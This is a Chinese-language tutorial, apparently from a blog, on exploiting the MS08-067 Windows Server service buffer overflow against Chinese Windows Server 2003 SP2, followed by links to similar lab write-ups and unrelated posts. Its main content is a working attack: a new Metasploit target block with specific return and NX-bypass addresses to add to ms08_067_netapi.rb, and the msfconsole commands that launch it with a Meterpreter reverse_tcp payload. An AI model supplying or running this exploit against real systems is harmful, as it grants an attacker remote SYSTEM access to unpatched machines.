MS08_067漏洞攻击

MS08_067

MS08_067是典型的缓冲区溢出漏洞,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。 对于Windows 2000、XP和Server 2003,无需认证便可以利用这个漏洞 ,对于Windows Vista和Server 2008,可能需要进行认证。

- 发布日期:2008/10/22

- 针对端口:139、445

- 说明:微软安全公告KB958644

- 漏洞影响:服务器服务中的漏洞可能允许远程执行代码

- 发布日期:2008/10/22

- 受影响的操作系统: Windows 2000;XP;Server 2003为严重,Windows Vista;Server 2008;7 Beta为重要

网上也有很多关于MS08_067漏洞攻击的教程。

但是,Kali中的MS08_067的漏洞利用代码都是针对外国语言版本的,没有针对中文版Windows 2003 server sp2 漏洞利用的代码。所以,今天我主要是教大家对中文版2003 server SP2的利用。

大家首先进入到这个目录:

/usr/share/metasploit-framework/modules/exploits/windows/smb



然后打开 ms08_067_netapi.rb 这个文件,加入下面的内容

[ 'Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

保存,退出!

然后我们就可以开始我们的攻击了

msfconsole #进入msfconsle模块

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp



msf exploit(ms08_067_netapi) > show targets #查看targets支持的系统版本

我们现在就可以看到 Windows 2003 SP2 Chinese (NX)了

然后我们设置target和options参数

msf exploit(ms08_067_netapi) > set target 65



msf exploit(ms08_067_netapi) > set rhost 192.168.10.19

msf exploit(ms08_067_netapi) > set lhost 192.168.10.15

msf exploit(ms08_067_netapi) > exploit 可以看到,攻击成功!

MS08_067漏洞攻击的更多相关文章

- MS08_067漏洞渗透攻击实践

MS08_067漏洞渗透攻击实践 实验前准备 1.两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版). 2.在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址, ...

- 20145329 《网络对抗技术》MS08_067远程漏洞攻击

MS08_067远程漏洞攻击:shell 实现攻击的前提是:攻击机和靶机在同一个网段下,首先将kali的ip改为与winxp的ip一样,二者能ping通 两台虚拟机: kali ip:192.168. ...

- MS08_067漏洞渗透攻击

MS08_067漏洞渗透攻击实践 前期准备 kali和winxp要ping通 kali开启msfconsole: 同时在这里可以看到目前可攻击载荷个数一共是471个,也可以看到其他攻击的数量如图. 用 ...

- 利用MSF的MS08_067模块攻击windows server 2003 SP2中文版系统

一.测试环境 攻击机:kali(NMAP+MSF) 靶机:windows server 2003 SP2 中文版 利用漏洞:MS08_067 二.漏洞描述 MS08-067漏洞的全称为“Windows ...

- MS08_067漏洞测试——20145301

MS08_067漏洞测试 实验步骤 search MS08_067查看相关信息 show payloads命令查找需要的攻击载荷 选择generic/shell_reverse_tcp来获取漏洞主机的 ...

- 20145322 Exp5 MS08_067漏洞测试

20145322何志威 Exp5 MS08_067漏洞测试 实验过程 kali ip:172.20.10.4 windows 2003 ip:172.20.10.2 在控制台内使用search ms0 ...

- 20145333茹翔 Exp5 MS08_067漏洞测试

20145333茹翔 Exp5 MS08_067漏洞测试 实验过程 IP:kali:192.168.31.177.windows 2003 :192.168.31.223 使用命令msfconsole ...

- 20145335郝昊《网络攻防》Exp5 MS08_067漏洞测试

20145335郝昊<网络攻防>Exp5 MS08_067漏洞测试 实验内容 了解掌握metasploit平台的一些基本操作,能学会利用已知信息完成简单的渗透操作. 漏洞MS08_067: ...

- 20145339顿珠 MS08_067漏洞测试

20145339顿珠 Exp5 MS08_067漏洞测试 实验过程 IP地址:192.168.1.104 虚拟机ip:192.168.1.102 在控制台内使用search ms08_067查看相关信 ...

随机推荐

- Python爬虫系统化学习(5)

Python爬虫系统化学习(5) 多线程爬虫,在之前的网络编程中,我学习过多线程socket进行单服务器对多客户端的连接,通过使用多线程编程,可以大大提升爬虫的效率. Python多线程爬虫主要由三部 ...

- 用vue.js实现的期货,股票的实时K线

用vue.js实现的期货,股票的实时k线 项目地址:https://github.com/zhengquantao/vue-Kline vue-kline 效果图 Build Setup 本项目基于V ...

- Azure AD, Endpoint Manger(Intune), SharePoint access token 的获取

本章全是干货,干货,干货,重要的事情说三遍. 最近在研究Azure, Cloud相关的东西,项目中用的是Graph API(这个在下一章会相信介绍),可能是Graph API推出的时间比较晚,部分AP ...

- PicGo 图床配置【工具篇】

Github图床(舍弃) step1 下载PicGo 下载链接: https://github.com/Molunerfinn/picgo/releases step2 新建仓库作为上传图片的目标地址 ...

- Python3中变量作用域nonlocal的总结

最近,在工作中踩到了一个关于Python3中nonlocal语句指定的变量作用域的坑.今天趁周六休息总结记录一下. 众所周知,Python中最常见的作用域定义如下: 但是,为了更加方便地在闭包函数 ...

- 使用ant design vue的日历组件,实现一个简单交易日与非交易日的切换

使用ant design vue的日历组件,实现一个简单交易日与非交易日的切换 需求: 日历区分交易日.非交易日 可以切换面板查看整年交易日信息 可以在手动调整交易日.非交易日 演示实例 序--使用软 ...

- Java之常用API

API概述 什么是API API (Application Programming Interface) :应用程序编程接口 java中的API 指的就是 JDK 中提供的各种功能的 Java类,这些 ...

- java例题_10小球 自由落体

1 /*10 [程序 10 自由落体] 2 题目:一球从 100 米高度自由落下,每次落地后反跳回原高度的一半: 3 求它在 第 10 次落地时,共经过多少米? 4 第 10 次反弹多高? 5 */ ...

- Java代码实现热部署

一.思路 0. 监听java文件最后修改时间,如果发生变化,则表示文件已经修改,进行重新编译 1. 编译java文件为 class文件 2. 通过手写类加载器,加载 class文件 ,创建对象 3. ...

- DAOS 分布式异步对象存储|故障模型

DAOS 依靠大规模分布式单端口存储.因此,每个 Target 实际上都是一个单独的失败点. DAOS 通过在不同的容错域中提供 Target 间的冗余来实现数据和元数据的可用性和持久性.DAOS 内 ...